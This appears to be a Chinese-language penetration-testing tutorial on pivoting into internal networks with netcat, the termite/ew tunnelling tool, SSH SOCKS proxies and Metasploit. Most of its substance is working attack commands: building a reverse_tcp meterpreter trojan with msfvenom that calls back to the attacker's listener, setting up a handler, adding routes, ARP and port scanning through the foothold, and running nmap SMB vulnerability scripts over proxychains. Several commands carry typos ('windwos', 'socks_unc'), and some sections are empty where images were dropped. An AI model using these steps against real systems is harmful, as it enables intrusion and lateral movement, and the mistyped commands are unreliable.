内网安全-内网穿透

目录

内网渗透

Nc使用详解

Nc监听和探测

Nc传文件

termite内网穿透工具





ssh代理内网穿透

ssh配置socket代理

MSF多级网络穿透

内网渗透



Nc使用详解

Nc监听和探测



Nc传文件

termite内网穿透工具

1、termite 之前叫ew (可以进行正向连接,可以进行反向连接)

2、

靶机监听流量转发:./ew_for_linux64 -s rcsocks -l 1111 -e 2222#将1111端口监听到的本地数据转发到 web服务器的2222端口# 通过1111端口,将本地流量转发出去#rcsocks、rssocks 用于反向连接#ssocks 用于正向连接# -l 指定本地监听的端口# -e 指定要反弹到的机器端口# -d 指定要反弹到机器的IP# -f 指定要主动连接的机器 ip# -g 指定要主动连接的机器端口# -t 指定超时时长,默认为 1000root@ubuntu:/tmp# ./ew_for_linux64 -s rssocks -d lhost -e 2222

rssocks 192.168.12.128:2222 <--[10000 usec]--> socks server

监听机的流量转发:

#将流量通过2222端口传到192.168.16.128主机上

#rcsocks、rssocks 用于反向连接#ssocks 用于正向连接# -l 指定本地监听的端口# -e 指定要反弹到的机器端口# -d 指定要反弹到机器的IP# -f 指定要主动连接的机器 ip# -g 指定要主动连接的机器端口# -t 指定超时时长,默认为 10003、windows和linux差不多!ssh代理内网穿透



正向代理就是利用已经控制的主机来控制更多的主机,主机可能存在内网网卡,可以通过内网穿透工具来控制内网主机! 反向代理就是在本地开启一个端口,通过ssh服务把端口映射到跳板机的ssh服务器的内网ip端口上,这样内网主机就可以直接访问我们本地主机服务!

ssh配置socket代理

1、当然我们需要在 /etc/proxychains4.conf 文件里面修改代理端口

我们就可以直接使用本地流量进行攻击!┌──(root㉿ru)-[~/kali]

└─# cat /etc/proxychains4.conf | grep "socks" | tail -1

socks5 127.0.0.1 8081代理完成之后就可以使用本地流量进行内网信息收集了MSF多级网络穿透



1、可以先控制web主机。直接生成监听木马,然后利用web主机的漏洞从而获取到meterpreter!

msfvenom -p windwos/meterpreter/reverse_tcp lhost=本地监听IP lport=本地监听端口 -f exe > shell.exe

-p:指定payload

-f:指定生成木马类型2、msfconsole 监听模块

use exploit/multi/handler

set payload windwos/meterpreter/reverse_tcp

set lhost 本地监听IP

set lport 本地监听端口 (这几个参数要和生成的木马一样!!)

在web主机上运行shell.exe即可!3、添加内网静态路由

run autoroute -s 内网IP网段

然后就可以扫描该网段了

run post/windwos/gather/arp_scanner RHOSTS=内网IP网段

当然我们也可以使用msf自带的端口扫描模块(auxiliary/scanner/portscan/tcp)4、socks5代理

如果我们想在本地使用扫描器来进行内网信息收集,我们就可以利用msf的socks5代理设置,前提是我们已经拿到了web主机的meterpreter了!

use auxiliary/server/socks_unc

set srvhost 127.0.0.1

set srvport 1234

run┌──(root㉿ru)-[~/kali]

└─# netstat -tnlp

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.1:45163 0.0.0.0:* LISTEN 1150/containerd

tcp 0 0 0.0.0.0:1234 0.0.0.0:* LISTEN 19399/ruby

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1174/sshd: /usr/sbi

tcp6 0 0 :::22┌──(root㉿ru)-[~/kali]

└─# cat /etc/proxychains4.conf | grep "socks5" | tail -1

socks5 127.0.0.1 1234这样我们就搞定了

nmap:

proxychains4 nmap -sT -sV -Pn -n -p 22,80,135,139,3389,445 --script=smb-vuln-ms* 内网IP (正向扫描)在此之后,我们再次进行msf漏洞攻击的时候就必须使用正向的payload了!